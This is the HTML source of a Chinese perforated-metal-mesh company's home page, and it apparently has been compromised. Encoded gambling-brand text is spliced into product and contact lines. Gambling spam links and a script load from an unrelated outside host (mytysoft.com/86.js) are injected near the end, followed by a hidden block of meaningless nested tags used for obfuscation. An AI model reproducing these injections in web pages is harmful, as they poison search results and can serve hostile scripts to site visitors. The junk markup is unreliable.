         <dt><a href="/product/fanghuaban/115.html" title="圆形起鼓防滑板"><img alt="圆形起鼓防滑板" src="/static/upload/image/20220318/1647591140125305.jpg" title="圆形起鼓防滑板"></a> 
         </dt> 
		<dd> 
		<a class="tit" title="/product/fanghuaban/115.html">圆形起鼓防滑板</a>
		<p>圆孔防滑板是金属板通过数控冲孔设备冲制而成,孔型为圆形···...</p> 
		<span><a href="/product/fanghuaban/115.html" title="圆形起鼓防滑板">查看详情</a></span> 
		</dd> 
        </dl>
		
		<dl> 
         <dt><a href="/product/ckshaiban/114.html" title="2mm厚冲孔板"><img alt="2mm厚冲孔板" src="/static/upload/image/20220311/1646972015404167.jpg" title="2mm厚冲孔板"></a> 
         </dt> 
		<dd> 
		<a class="tit" title="/product/ckshaiban/114.html">2mm厚冲孔板</a>
		<p>...</p> 
		<span><a href="/product/ckshaiban/114.html" title="2mm厚冲孔板">查看详情</a></span> 
		</dd> 
        </dl>
		
		<dl> 
         <dt><a href="/product/buxiugang/113.html" title="不锈钢网孔板"><img alt="不锈钢网孔板" src="/static/upload/image/20220311/1646971918559250.jpg" title="不锈钢网孔板"></a> 
         </dt> 
		<dd> 
		<a class="tit" title="/product/buxiugang/113.html">不锈钢网孔板</a>
		<p>...</p> 
		<span><a href="/product/buxiugang/113.html" title="不锈钢网孔板">查看详情</a></span> 
		</dd> 
        </dl>
		
		<dl> 
         <dt><a href="/product/buxiugang/112.html" title="不锈钢孔板筛板"><img alt="不锈钢孔板筛板" src="/static/upload/image/20220311/1646971877343286.jpg" title="不锈钢孔板筛板"></a> 
         </dt> 
		<dd> 
		<a class="tit" title="/product/buxiugang/112.html">不锈钢孔板筛板</a>
		<p>...</p> 
		<span><a href="/product/buxiugang/112.html" title="不锈钢孔板筛板">查看详情</a></span> 
		</dd> 
        </dl>
		
	<div   id="ebqacnvd739a1"    class="clear"></div>   
	  </div> 
  <div   id="ebqacnvd739a1"    class="case_pho"><a href="/product/" title="冲孔网样式">查看更多</a><p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;18732835559</p> </div> 
 <!-- 滚动 -->
	  <div   id="ebqacnvd739a1"    class="part pr"> 
	   	<a class="prev2 pa"><img src="/skin/image/prev2.png"></a> 
	   	<a class="next2 pa"><img src="/skin/image/next2.2.png"></a> 
		<div   id="ebqacnvd739a1"    class="part_c"> 
			<div   id="ebqacnvd739a1"    class="part_cl"> 
			<ul>
			
			<li><p><a href="/product/fanghuaban/115.html" title="圆形起鼓防滑板"><img alt="圆形起鼓防滑板" src="/static/upload/image/20220318/1647591140125305.jpg" title="圆形起鼓防滑板"></a></p><span><a href="/product/fanghuaban/115.html" title="圆形起鼓防滑板">圆形起鼓防滑板</a></span></li>
			
			<li><p><a href="/product/ckshaiban/114.html" title="2mm厚冲孔板"><img alt="2mm厚冲孔板" src="/static/upload/image/20220311/1646972015404167.jpg" title="2mm厚冲孔板"></a></p><span><a href="/product/ckshaiban/114.html" title="2mm厚冲孔板">2mm厚冲孔板</a></span></li>
			
			<li><p><a href="/product/buxiugang/113.html" title="不锈钢网孔板"><img alt="不锈钢网孔板" src="/static/upload/image/20220311/1646971918559250.jpg" title="不锈钢网孔板"></a></p><span><a href="/product/buxiugang/113.html" title="不锈钢网孔板">不锈钢网孔板</a></span></li>
			
			<li><p><a href="/product/buxiugang/112.html" title="不锈钢孔板筛板"><img alt="不锈钢孔板筛板" src="/static/upload/image/20220311/1646971877343286.jpg" title="不锈钢孔板筛板"></a></p><span><a href="/product/buxiugang/112.html" title="不锈钢孔板筛板">不锈钢孔板筛板</a></span></li>
			
			<li><p><a href="/product/ckshaiban/108.html" title="镀锌圆孔网"><img alt="镀锌圆孔网" src="/static/upload/image/20220311/1646971511687854.jpg" title="镀锌圆孔网"></a></p><span><a href="/product/ckshaiban/108.html" title="镀锌圆孔网">镀锌圆孔网</a></span></li>
			
			<li><p><a href="/product/buxiugang/107.html" title="不锈钢长腰孔冲孔网"><img alt="不锈钢长腰孔冲孔网" src="/static/upload/image/20220311/1646971347368998.jpg" title="不锈钢长腰孔冲孔网"></a></p><span><a href="/product/buxiugang/107.html" title="不锈钢长腰孔冲孔网">不锈钢长腰孔冲孔网</a></span></li>
			
			<li><p><a href="/product/lvban/106.html" title="六边形铝板冲孔网"><img alt="六边形铝板冲孔网" src="/static/upload/image/20211029/1635497223959239.jpg" title="六边形铝板冲孔网"></a></p><span><a href="/product/lvban/106.html" title="六边形铝板冲孔网">六边形铝板冲孔网</a></span></li>
			
			<li><p><a href="/product/fanghuaban/105.html" title="不锈钢方孔冲孔网"><img alt="不锈钢方孔冲孔网" src="/static/upload/image/20211019/1634610461362883.jpg" title="不锈钢方孔冲孔网"></a></p><span><a href="/product/fanghuaban/105.html" title="不锈钢方孔冲孔网">不锈钢方孔冲孔网</a></span></li>
			
			<li><p><a href="/product/fanghuaban/104.html" title="鳄鱼嘴冲孔网"><img alt="鳄鱼嘴冲孔网" src="/static/upload/image/20211011/1633941927645577.jpg" title="鳄鱼嘴冲孔网"></a></p><span><a href="/product/fanghuaban/104.html" title="鳄鱼嘴冲孔网">鳄鱼嘴冲孔网</a></span></li>
			
			<li><p><a href="/product/fanghuaban/103.html" title="鳄鱼嘴冲孔板"><img alt="鳄鱼嘴冲孔板" src="/static/upload/image/20211011/1633941234891887.jpg" title="鳄鱼嘴冲孔板"></a></p><span><a href="/product/fanghuaban/103.html" title="鳄鱼嘴冲孔板">鳄鱼嘴冲孔板</a></span></li>
			
			</ul> 
			</div> 
		</div> 
	  </div> 
 <div   id="ebqacnvd739a1"    class="clear"></div>
 </div> 
</div>
<div   id="ebqacnvd739a1"    class="lc_bj">
    <div   id="ebqacnvd739a1"    class="in_title">
      <h3 class="cntit">订单流程</h3>
      <p><img src="/skin/image/titleleft.png" alt="江拓丝网">&nbsp;&nbsp;河北江拓丝网有限公司&nbsp;&nbsp;<img src="/skin/image/titleright.png" alt="江拓丝网"></p>
    </div>
    <div   id="ebqacnvd739a1"    class="w1400">
      <div   id="ebqacnvd739a1"    class="lc">
        <ul>
          <li><i>18%</i><em></em>取得联系</li>
          <li><i>36%</i><em></em>提供冲孔网规格</li>
          <li><i>56%</i><em></em>发布报价</li>
          <li><i>78%</i><em></em>客户确认</li>
          <li><i>90%</i><em></em>冲孔网批量生产</li>
          <li><i>100%</i><em></em>检测发货</li>
          <li><i>100+%</i><em></em>客户反馈</li>
        </ul>
      </div>
    </div>
  </div>
 <!-- 优势 --> 
  <div   id="ebqacnvd739a1"    class="edge  pr"> 
    <div   id="ebqacnvd739a1"    class="tit01"><a title="核心优势">核心优势</a><span>多年冲孔板行业领域的成长，给您高品质的保证</span></div>
   <div   id="ebqacnvd739a1"    class="content ">
    <ul class="edge_c">
    <li><img src="/skin/image/edge_pic1.jpg" title="">
<div   id="ebqacnvd739a1"    class="wz"> 
<span>高精冲孔板加工设备 <em>Processing Equipmentt</em></span> 
<div   id="ebqacnvd739a1"    class="edge_w"> 
<p>多台高性能加工机器<br>设备专业可靠，产品质量有保障</p> 
</div> 
</div> 
</li> 
<li> 
<p><img src="/skin/image/edge_pic2.jpg" title=""></p> 
<div   id="ebqacnvd739a1"    class="wz">  
<span>技术力量坚实 <em>Technology of Solid</em></span> 
<div   id="ebqacnvd739a1"    class="edge_w"> 
<p>生产设备优良，生产工艺精良<br>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;检测手段科学，产品质量优良</p> 
</div>
</div> 
</li> 
<li> 
<p><img src="/skin/image/edge_pic3.jpg" title=""></p> 
<div   id="ebqacnvd739a1"    class="wz"> 
<span>严格品质把控 <em>Quality Control</em></span> 
<div   id="ebqacnvd739a1"    class="edge_w"> 
<p>严格执行行业标准的品质管控标准体系，确保产品品质<br>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;引进系统实时监测每一道工序，追溯每一个产品的源头</p> 
</div> 
</div>
</li>
<li> 
<p><img src="/skin/image/edge_pic4.jpg" title=""></p> 
<div   id="ebqacnvd739a1"    class="wz">  
<span>完备售后服务 <em>After-sale Service</em></span> 
<div   id="ebqacnvd739a1"    class="edge_w"> 
<p>售后团队24小时在线响应 <br>专人实时追踪生产过程，确保产品按照约定交货期发货<br>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;技术工程师提供全方位定制解决方案，解决各种行业难题</p>    
</div> 
</div>
</li>	<div   id="ebqacnvd739a1"    class="clear"></div>
	</ul>
    <div   id="ebqacnvd739a1"    class="edge_t"> 
      <ul> 
       <li><p>01</p> <span>高精加工设备</span></li> 
       <li><p>02</p><span>技术力量坚实</span></li> 
       <li><p>03</p><span>严格品质把控</span></li> 
       <li><p>04</p><span>完备售后服务</span></li> 
       <div   id="ebqacnvd739a1"    class="clear"></div>
      </ul> 
     </div>
     <div   id="ebqacnvd739a1"    class="clear"></div> 
   </div> 
</div> 

 <!-- 关于江拓 --> 
  <div   id="ebqacnvd739a1"    class="about"> 
 <div   id="ebqacnvd739a1"    class="content"> 
   <div   id="ebqacnvd739a1"    class="tit01"><a href="/about/" title="江拓数控冲孔网厂">江拓数控冲孔网厂<span>可靠的产品质量、周到的售后服务</span></a> </div> 
	 <div   id="ebqacnvd739a1"    class="about_w"> 
     	<img src="/skin/image/5f1904e1c8cc7.jpg" title="江拓数控冲孔网厂">
	    <p>
	     &gt;&gt;冲孔网介绍： 冲孔网也叫冲孔板、多孔板、洞洞板等，是指各种材质的板材经过数控冲床以各种孔型的模具与冲针冲压而成的网板，所冲压板材厚度根据网孔与孔型要求需要与各种吨位之冲床配合生产，生产过程需保证孔型形状、大小、排列位置与孔距一致。 江拓数控冲孔网冲压技术精湛，经验丰富，备有25吨、40吨、60吨、80吨、100吨等吨位冲床，可生产各种常见孔型与异型孔冲孔网，板材材质与厚度可适应各... 		
		<a class="more" href="/about/" title="">&lt;查看详情&gt;</a></p> 
	  </div>
	  <div   id="ebqacnvd739a1"    class="about_l">  
      	<a href="/about/" title="公司简介">公司简介</a><a href="/jiqi/" title="机器车间">机器车间</a><a href="/lianxi/" title="联系我们">联系我们</a>  
	  </div> 
	 <div   id="ebqacnvd739a1"    class="clear"></div>
 </div> 
</div> 


<!--底部 --> 
<div   id="ebqacnvd739a1"    class="f_bj"> 
 <div   id="ebqacnvd739a1"    class="footer pr"> 
  <div   id="ebqacnvd739a1"    class="f_con">
   <div   id="ebqacnvd739a1"    class="f_left fl">
   <div   id="ebqacnvd739a1"    class="f_logo"><a href="/"><img src="/skin/image/f_logo.png" alt="江拓丝网" /><span>河北江拓丝网有限公司</span><span> Jiangtuo Wire&Mesh </span></a></div>

    <div   id="ebqacnvd739a1"    class="f_nav">
     <span>产品导航</span> 
     <ul>  
	 
       <li><a href="/product/lvban/" title="铝板冲孔网系列">铝板冲孔网系列</a></li>     
     
       <li><a href="/product/zhuangshi/" title="装饰冲孔板系列">装饰冲孔板系列</a></li>     
     
       <li><a href="/product/buxiugang/" title="不锈钢冲孔板系列">不锈钢冲孔板系列</a></li>     
     
       <li><a href="/product/fanghuaban/" title="防滑板系列">防滑板系列</a></li>     
     
       <li><a href="/product/ckshaiban/" title="冲孔网筛板系列">冲孔网筛板系列</a></li>     
     
	 
       <li><a href="/chanpin/chongkongwang/" title="冲孔网分类">冲孔网分类</a></li>     
     
       <li><a href="/chanpin/shaiban/" title="冲孔网筛板">冲孔网筛板</a></li>     
     
       <li><a href="/chanpin/kongxing/" title="冲孔网孔型">冲孔网孔型</a></li>     
     
       <div   id="ebqacnvd739a1"    class="clear"></div>
      </ul>    
    </div> 
   </div>
   <div   id="ebqacnvd739a1"    class="f_text fl"> 
	<span>联系方式</span> 
<li><p>联系人：韩先生</p> <p>电  话：18732835559</p></li>
<li><p>邮  箱：hk7770@126.com</p> <p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;网  址：http://www.rongzdz.com</p></li>
<li><p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;地  址：河北省衡水市安平县经济技术开发区经四路21号</p></li>
<li><p>网站地图：<a href="/sitemap.xml">XML</a></p> <p>备案号：</p></li>   </div>
  </div> 
  <div   id="ebqacnvd739a1"    class="f_wz">
  
    <a href="/about/" title="关于我们" > 关于我们 </a>
     
    <a href="/chanpin/" title="&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;" > &#57;&#49;&#50;&#51;&#37329;&#24425;&#27719; </a>
     
    <a href="/product/" title="冲孔网样式" > 冲孔网样式 </a>
     
    <a href="/xinwen/" title="新闻资讯" > 新闻资讯 </a>
     
    <a href="/zhichi/" title="技术支持" > 技术支持 </a>
     
    <a href="/lianxi/" title="联系我们" > 联系我们 </a>
     
    <a href="/zizhi/" title="荣誉资质" > 荣誉资质 </a>
     
    <a href="/jiqi/" title="机器车间" > 机器车间 </a>
     
    <a href="/kaikonglv/" title="开孔率计算器" > 开孔率计算器 </a>
     
    <a href="/kxpl/" title="冲孔网孔型排列效果" > 冲孔网孔型排列效果 </a>
     
	 </div> <div   id="ebqacnvd739a1"    class="f_wz">
    Copyright © 河北江拓丝网有限公司专业生产 <a href="/product/lvban/"><font color="#fff"><strong>铝板冲孔网系列</strong></font></a>  <a href="/product/zhuangshi/"><font color="#fff"><strong>装饰冲孔板系列</strong></font></a>  <a href="/product/buxiugang/"><font color="#fff"><strong>不锈钢冲孔板系列</strong></font></a>  <a href="/product/fanghuaban/"><font color="#fff"><strong>防滑板系列</strong></font></a>  <a href="/product/ckshaiban/"><font color="#fff"><strong>冲孔网筛板系列</strong></font></a>  <a href="/product/zoudaoban/"><font color="#fff"><strong>盾构走道板系列</strong></font></a> 产品&nbsp;&nbsp;  </div> 
  <div   id="ebqacnvd739a1"    class="clear"></div>
 </div> 
</div>
<!-- js -->
<script type="text/javascript" src="/skin/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/skin/js/nsw.pc.min.js"></script>
<script src="/skin/js/slider.js"></script>
<script type="text/javascript">
$(function() {
	var bannerSlider = new Slider(jQuery('#banner_tabs'), {
	time: 7000,
	delay: 800,
	event: 'hover',
	auto: true,
	mode: 'fade',
	controller: jQuery('#bannerCtrl'),
	activeControllerCls: 'active'
});
jQuery('#banner_tabs .flex-prev').click(function() {
	bannerSlider.prev()
});
jQuery('#banner_tabs .flex-next').click(function() {
	bannerSlider.next()
});

$(".help_cut").slide({ titCell: ".pro_nav li",mainCell: ".prolist", autoPlay: false,effect:"fade",titOnClassName:"cur"})
$(".fen").slide({titOnClassName:"cur",mainCell:".fen_nr",titCell:".fen_nav li",effect:"fade",autoPlay:false,vis:1});
$(".nswsbj").slide({ titOnClassName:'cur', titCell: ".newstit i a", mainCell: ".news_nr", autoPlay: false,effect:"fold" });

$(".part").slide({ mainCell: ".part_cl ul", prevCell: ".prev2", nextCell: ".next2", effect: "leftLoop", autoPlay: "true", vis: 3, scroll: 1,  });
$(function(){$(".case_c dl").hover(function(){$(this).addClass("cur"); },function(){ $(this).removeClass("cur"); })});
$(function() { $(".edge").slide({titCell:".edge_t li", titOnClassName:"cur",mainCell: ".edge_c", prevCell:".prev1", nextCell:".next1",  vis:1, scroll: 1, });  });
})
</script>

<div   id="ebqacnvd739a1"    class="suspension">
	<div   id="ebqacnvd739a1"    class="suspension-box">
		<a href="javascript:;" class="a a-search "><i class="i"></i></a>
		<a href="javascript:;" class="a a-service-phone "><i class="i"></i></a>
		<a href="javascript:;" class="a a-weixinqr"><i class="i"></i></a>
		<a href="javascript:;" class="a a-douyinqr"><i class="i"></i></a>
		<a href="javascript:;" class="a a-top"><i class="i"></i></a>
		
		<div   id="ebqacnvd739a1"    class="d d-service">
			<i class="arrow"></i>
			<div   id="ebqacnvd739a1"    class="inner-box">
				<div   id="ebqacnvd739a1"    class="d-service-item clearfix">
					<a href="#" class="clearfix"><span class="circle"><i class="i-qq"></i></span><h3>咨询在线客服</h3></a>
				</div>
			</div>
		</div>
		<div   id="ebqacnvd739a1"    class="s s-search">
			<i class="arrow"></i>
			<div   id="ebqacnvd739a1"    class="inner-box">
				<div   id="ebqacnvd739a1"    class="s-service-item clearfix">
					<span class="circle"><i class="i-search"></i></span>
					<div   id="ebqacnvd739a1"    class="text">
						<form action="/search/"  method="get">
							<div   id="ebqacnvd739a1"    class="form">
								<input type="text" name="keyword" onkeydown="enterIn(this,event);" placeholder="请输入要搜索的内容" />
								<input type="hidden" name="field" value="title">
								<button type="submit" class="search-submit">搜索</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div   id="ebqacnvd739a1"    class="d d-service-phone">
			<i class="arrow"></i>
			<div   id="ebqacnvd739a1"    class="inner-box">
				<div   id="ebqacnvd739a1"    class="d-service-item clearfix">
					<span class="circle"><i class="i-tel"></i></span>
					<div   id="ebqacnvd739a1"    class="text">
						<p>服务热线</p>
						<p class="red number">18732835559</p>
					</div>
				</div>
			</div>
		</div>
		<div   id="ebqacnvd739a1"    class="d d-weixinqr">
			<i class="arrow"></i>
			<div   id="ebqacnvd739a1"    class="inner-box">
				<div   id="ebqacnvd739a1"    class="qrcode-img"><img src="/skin/image/weixinqr.jpg" alt=""></div>
				<p style="text-align:center;">扫一扫加微信</p>
			</div>
		</div>
		<div   id="ebqacnvd739a1"    class="d d-douyinqr">
			<i class="arrow"></i>
			<div   id="ebqacnvd739a1"    class="inner-box">
				<div   id="ebqacnvd739a1"    class="qrcode-img"><img src="/skin/image/douyinqr.jpg" alt=""></div>
				<p style="text-align:center;">抖音关注更新</p>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
$(document).ready(function(){

	/* ----- 侧边悬浮 ---- */
	$(document).on("mouseenter", ".suspension .a", function(){
		var _this = $(this);
		var s = $(".suspension");
		var isService = _this.hasClass("a-service");
		var isServicePhone = _this.hasClass("a-service-phone");
		var isSearch = _this.hasClass("a-search");
		var isWxQrcode = _this.hasClass("a-weixinqr");
		var isDyQrcode = _this.hasClass("a-douyinqr");
		if(isService){ s.find(".d-service").show().siblings(".d").hide();}
		if(isServicePhone){ s.find(".d-service-phone").show().siblings(".d").hide();}
		if(isSearch){ s.find(".s-search").show().siblings(".s").hide();}
		if(isWxQrcode){ s.find(".d-weixinqr").show().siblings(".d").hide();}
		if(isDyQrcode){ s.find(".d-douyinqr").show().siblings(".d").hide();}
	});
	$(document).on("mouseleave", ".a-service-phone, .suspension .a-top", function(){
		$(".suspension").find(".d").hide();
	});
	$(document).on("mouseleave", ".a-weixinqr, .suspension .a-top", function(){
		$(".suspension").find(".d").hide();
	});
	$(document).on("mouseleave", ".a-douyinqr, .suspension .a-top", function(){
		$(".suspension").find(".d").hide();
	});

	$(document).on("mouseenter", ".a-service-phone,.a-weixinqr,.a-douyinqr, .suspension .a-top", function(){
		$(".suspension").find(".s").hide();
	});
	$(document).on("mouseleave", ".suspension, .suspension .a-top", function(){
		$(".suspension").find(".s").hide();
	});
	$(document).on("click", ".suspension .a-top", function(){
		$("html,body").animate({scrollTop: 0});
	});
	$(window).scroll(function(){
		var st = $(document).scrollTop();
		var $top = $(".suspension .a-top");
		if(st > 400){
			$top.css({display: 'block'});
		}else{
			if ($top.is(":visible")) {
				$top.hide();
			}
		}
	});
	
});	
</script>

<!--
<style>
 /*苹果浏览器长按复制*/
*{
	-webkit-touch-callout:none; /*系统默认菜单被禁用*/
	-webkit-user-select:none; /*webkit浏览器*/
	-khtml-user-select:none; /*早期浏览器*/
	-moz-user-select:none;/*火狐*/
	-ms-user-select:none; /*IE10*/
	user-select:none;
}
img{
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-webkit-user-select:none;
	-o-user-select:none;
	user-select:none;
}
input,textarea {
  -webkit-user-select:auto; /*webkit浏览器*/
  margin: 0px;
  padding: 0px;
  outline: none;
}
</style>
<script>
function click(e) {
if (document.all) {
if (event.button==2||event.button==3) {
oncontextmenu='return false';
ondragstart="return false"
}
}
if (document.layers) {
if (e.which == 3) {
oncontextmenu='return false';
ondragstart="return false"
}
}
}
if (document.layers) {
document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
if(window.event.keyCode == 123) { 
window.event.returnValue=false;
return(false); 
} 
}
document.ondragstart=new Function("event.returnValue=false");
document.oncontextmenu=new Function("event.returnValue=false"); 
document.onselectstart=new Function("event.returnValue=false"); 

window.onselectstart=function()   {return   false;}       //禁用选择
window.oncopy=function()   {return   false;}       //禁止复制

function stop(){
return false;
}
document.oncontextmenu=stop;
window.onload = function(){
//屏蔽键盘事件
document.onkeydown = function (){
    var e = window.event || arguments[0];
    //F12
    if(e.keyCode == 123){
        return false;
    //Ctrl+Shift+I
    }else if((e.ctrlKey) && (e.shiftKey) && (e.keyCode == 73)){
        return false;
    //Shift+F10
    }else if((e.shiftKey) && (e.keyCode == 121)){
        return false;
    //Ctrl+U
        }else if((e.ctrlKey) && (e.keyCode == 85)){
            return false;
        }
    };
}
</script>
<script>
/** 屏蔽F1帮助 */
window.onhelp = function(){return false;}
/**
 *屏蔽 F5、Ctrl+N、Shift+F10、Alt+F4
 *如果想要屏蔽其他键，则找到对应的 keyCode 再依照此方法即可
*/
document.onkeydown = function(event){
	event = window.event || event;
	if(event.keyCode==116 || (event.ctrlKey && event.keyCode==78) || (event.shiftKey && event.keyCode==121) || (event.altKey && event.keyCode==115)){
		event.keyCode =0;
		event.returnvalue = false;
	}
}

/** 屏蔽鼠标右键 */
document.oncontextmenu = function(){return false;}

//或者

document.onmousedown = function(event){
	event = window.event || event;
	if(document.all && event.button == 2) {
		event.returnvalue=false;
	}
}

/**
 * 屏蔽“后退”功能()
 * @param url 页面要转向的URL
*/
function replaceLocation(url){
	document.location.replace(url);
}

/** 屏蔽选中网页内容 */
document.onselectstart=function(){return false;}

/** 屏蔽复制网页内容 */
document.body.oncopy = function(){return false;}

/** 屏蔽剪切网页内容 */
document.body.oncut = function(){return false;}

/** 屏蔽向网页粘贴内容 */
document.body.onpaste = function(){return false;}

/** 屏蔽拷屏（不停的清空剪贴板） */
window.setInterval('window.clipboardData("Text", "")', 100);

/**
 * 屏蔽查看源文件( <body onload=clear()> )
*/
function clear() {    
	var source=document.body.firstChild.data;    
	document.open();    
	document.close();    
	document.body.innerHTML = source;    
}
</script> -->
<div   id="ebqacnvd739a1"    class="links">
<ul><li>友情链接：</li>















<div   id="ebqacnvd739a1"    class="clear"></div>
</ul>
</div>

<script src='/Spider/?url=/' async='async'></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://zzhdjc88.com">美彩国际7709</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<a target="_blank" title="信誉联盟 - 首页" href="http://cr001.net.cn">信誉联盟 - 首页</a>
<a target="_blank" title="美彩国际55168 - 首页" href="http://xlckjwee.com">美彩国际55168 - 首页</a>
<a target="_blank" title="gd55光大在老品牌|首页" href="http://js-zhonghui.com">gd55光大在老品牌|首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='5283f'><dl id='5283f'></dl></pre><strike id='5283f'></strike><p id='5283f'><legend id='5283f'></legend><noframes id='5283f'><small id='5283f'></small><noframes id='5283f'></noframes></noframes></p><style id='5283f'><q id='5283f'></q></style><big id='5283f'></big><form id='5283f'></form><blockquote id='5283f'><ul id='5283f'><span id='5283f'><b id='5283f'><ol id='5283f'><big id='5283f'><span id='5283f'></span></big></ol><small id='5283f'></small><ol id='5283f'><ul id='5283f'><tbody id='5283f'><fieldset id='5283f'><strong id='5283f'><li id='5283f'><bdo id='5283f'><abbr id='5283f'></abbr></bdo><span id='5283f'></span></li></strong></fieldset></tbody></ul></ol><legend id='5283f'><noframes id='5283f'><tbody id='5283f'></tbody></noframes></legend></b><strong id='5283f'></strong></span></ul></blockquote><center id='5283f'><small id='5283f'><ins id='5283f'><td id='5283f'><div id='5283f'></div></td></ins></small></center><del id='5283f'><p id='5283f'></p><noscript id='5283f'><small id='5283f'><b id='5283f'></b><style id='5283f'></style><i id='5283f'></i><small id='5283f'><dl id='5283f'></dl><fieldset id='5283f'><form id='5283f'><dt id='5283f'><code id='5283f'></code><code id='5283f'><div id='5283f'></div></code></dt></form></fieldset></small></small><thead id='5283f'><kbd id='5283f'></kbd><sup id='5283f'><th id='5283f'></th></sup></thead><sup id='5283f'><strong id='5283f'><i id='5283f'></i></strong><small id='5283f'><div id='5283f'></div></small><ins id='5283f'></ins></sup><legend id='5283f'><table id='5283f'></table></legend></noscript></del><li id='5283f'><optgroup id='5283f'></optgroup></li><label id='5283f'></label><label id='5283f'></label><sub id='5283f'></sub><del id='5283f'></del><em id='5283f'><dd id='5283f'></dd></em><small id='5283f'></small><optgroup id='5283f'><dfn id='5283f'></dfn></optgroup><option id='5283f'><tr id='5283f'><code id='5283f'></code></tr></option><fieldset id='5283f'></fieldset><strong id='5283f'></strong><noframes id='5283f'><tfoot id='5283f'></tfoot></noframes><q id='5283f'><code id='5283f'><select id='5283f'></select></code></q><fieldset id='5283f'><big id='5283f'><tt id='5283f'></tt></big><p id='5283f'></p></fieldset><li id='5283f'></li><li id='5283f'></li><tfoot id='5283f'></tfoot><small id='5283f'></small><ul id='5283f'></ul><option id='5283f'></option><pre id='5283f'><ins id='5283f'></ins></pre><select id='5283f'></select><ins id='5283f'><td id='5283f'><i id='5283f'></i></td><u id='5283f'><code id='5283f'><thead id='5283f'><button id='5283f'><thead id='5283f'><option id='5283f'></option></thead></button></thead></code><fieldset id='5283f'><em id='5283f'><big id='5283f'></big></em></fieldset></u></ins><sup id='5283f'><strong id='5283f'></strong><del id='5283f'></del></sup><label id='5283f'></label><q id='5283f'><b id='5283f'><acronym id='5283f'></acronym><div id='5283f'><button id='5283f'><table id='5283f'></table><sup id='5283f'><dd id='5283f'><tfoot id='5283f'></tfoot></dd><blockquote id='5283f'><noframes id='5283f'></noframes></blockquote></sup></button></div></b><div id='5283f'><ul id='5283f'><li id='5283f'></li></ul></div></q><tfoot id='5283f'><font id='5283f'><i id='5283f'><dd id='5283f'></dd></i></font></tfoot><tr id='5283f'><optgroup id='5283f'></optgroup></tr><address id='5283f'><tfoot id='5283f'></tfoot><dd id='5283f'></dd></address><option id='5283f'><abbr id='5283f'><style id='5283f'></style><tt id='5283f'></tt><font id='5283f'></font><u id='5283f'><tt id='5283f'></tt></u></abbr></option><dd id='5283f'><ol id='5283f'></ol></dd><bdo id='5283f'><acronym id='5283f'><pre id='5283f'></pre></acronym><b id='5283f'><span id='5283f'></span></b><form id='5283f'></form></bdo><dl id='5283f'></dl><thead id='5283f'></thead><tt id='5283f'><tt id='5283f'></tt><sub id='5283f'><i id='5283f'><dt id='5283f'></dt><p id='5283f'></p></i></sub></tt><acronym id='5283f'><dd id='5283f'></dd></acronym><small id='5283f'><acronym id='5283f'><i id='5283f'><label id='5283f'><kbd id='5283f'><form id='5283f'><div id='5283f'><strike id='5283f'></strike></div></form></kbd></label></i></acronym><bdo id='5283f'></bdo><strike id='5283f'><table id='5283f'></table></strike></small><strike id='5283f'></strike><abbr id='5283f'></abbr><tbody id='5283f'></tbody><sup id='5283f'></sup><code id='5283f'><ul id='5283f'><tfoot id='5283f'></tfoot></ul></code><bdo id='5283f'></bdo><tr id='5283f'></tr><sup id='5283f'></sup><abbr id='5283f'></abbr><dfn id='5283f'><dir id='5283f'><p id='5283f'></p></dir><small id='5283f'><div id='5283f'></div></small></dfn><th id='5283f'><noscript id='5283f'></noscript></th><address id='5283f'><abbr id='5283f'></abbr><big id='5283f'></big></address><ol id='5283f'><dd id='5283f'><address id='5283f'></address></dd></ol><sub id='5283f'><optgroup id='5283f'></optgroup><thead id='5283f'></thead></sub><th id='5283f'><del id='5283f'></del></th><dd id='5283f'><small id='5283f'></small></dd><option id='5283f'><thead id='5283f'></thead></option><blockquote id='5283f'></blockquote><option id='5283f'></option><noframes id='5283f'><legend id='5283f'><style id='5283f'><dir id='5283f'><q id='5283f'></q></dir></style></legend></noframes><u id='5283f'></u><table id='5283f'><table id='5283f'><dir id='5283f'><thead id='5283f'><dl id='5283f'><td id='5283f'></td></dl></thead></dir><noframes id='5283f'><i id='5283f'><tr id='5283f'><dt id='5283f'><q id='5283f'><span id='5283f'><b id='5283f'><form id='5283f'><ins id='5283f'></ins><ul id='5283f'></ul><sub id='5283f'></sub></form><legend id='5283f'></legend><bdo id='5283f'><pre id='5283f'><center id='5283f'></center></pre></bdo></b><th id='5283f'></th></span></q></dt></tr></i></noframes><em id='5283f'><optgroup id='5283f'><dfn id='5283f'><del id='5283f'><code id='5283f'></code></del></dfn></optgroup></em><noframes id='5283f'><div id='5283f'><tfoot id='5283f'></tfoot><dl id='5283f'><fieldset id='5283f'></fieldset></dl></div></noframes><label id='5283f'></label></table><tfoot id='5283f'></tfoot></table><span id='5283f'></span><dfn id='5283f'></dfn><tr id='5283f'></tr><th id='5283f'><tt id='5283f'></tt><dd id='5283f'></dd></th><optgroup id='5283f'></optgroup><blockquote id='5283f'></blockquote><center id='5283f'></center><em id='5283f'><kbd id='5283f'></kbd><li id='5283f'><span id='5283f'></span></li><pre 